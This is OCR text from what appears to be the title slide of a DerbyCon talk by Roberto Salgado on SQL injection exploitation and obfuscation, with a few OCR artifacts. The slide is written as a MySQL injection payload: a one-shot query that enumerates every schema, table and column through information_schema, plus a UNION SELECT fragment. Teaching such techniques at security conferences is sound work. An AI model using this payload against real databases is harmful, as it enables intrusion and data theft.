 OPTIMIZING QUERIES
MySQL
By Ionut Maroiu
SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@)
FROM (information_schema.columns) WHERE
(table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,'
[ ',table_schema,' ] >',table_name,' >
',column_name))))x
EXIT
) UNION SELECT `This_Talk` AS ('New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon